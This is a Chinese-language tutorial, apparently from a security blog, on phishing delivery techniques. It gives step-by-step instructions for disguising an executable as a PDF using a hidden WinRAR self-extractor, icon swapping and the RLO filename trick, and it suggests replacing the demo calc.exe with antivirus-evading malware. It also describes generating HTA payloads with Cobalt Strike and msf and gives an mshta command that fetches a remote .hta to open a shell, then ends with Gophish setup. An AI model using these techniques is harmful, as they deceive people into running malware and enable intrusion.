

自解压钓鱼



将要压缩的软件一起使用win.rar进行压缩

点击 高级 --> 自解压选项



在常规中 添加解压路径 C:\Windows\Temp



点击 "设置"



点击 "模式" --> 全部隐藏



点击 "更新" 设置 更新模式---解压并更新文件 覆盖模式---覆盖所有文件



然后点击确定 就会生成一个 fish.exe的自解压文件 使用Restorator更换一个图标



然后得到



然后使用RLO去伪装文件名

然后在ass后面右键 插入unicode控制字符使用RLO

然后再打开后就会运行pdf文件和calc 实战的话可以把calc.exe换成免杀马,但是现在自解压和RLO都已经被360标记为了恶意文件。



HTA钓鱼

HTA 是 HTML Application 的缩写,直接将 HTML 保存成 HTA 的格式,是一个独立的应用软件。HTA 虽然用 HTML、JS 和 CSS 编写,却比普通网页权限大得多,它具有桌面程序的所有权限。就是一个 html 应用程序,双击就能运行

Cobalt Strike,attacks——>packages——>HTML application

生成一个.hta文件,然后运行就会上线

正常是msf生成的hta文件弹shell,假设目标存在命令执行的漏洞,

那么咱们在目标上执行如下即可返回msf的shell

mshta http://127.0.0.1:8080/3IJ2zPDMiAm4.hta

(koadic也是用到mshta这种方式去上线的)

远程调用一般都会被杀,最好本地运行

Gophish邮件钓鱼

需要一台服务器作为Gophish

环境部署

1 | wget https://github.com/gophish/gophish/releases/download/v0.11.0/gophish-v0.11.0-linux-64bit.zip |

使用

.......

References

https://www.freebuf.com/articles/web/325322.html

https://www.freebuf.com/articles/network/267251.html

https://www.ddosi.org/trojan-hidden/

https://xz.aliyun.com/t/10339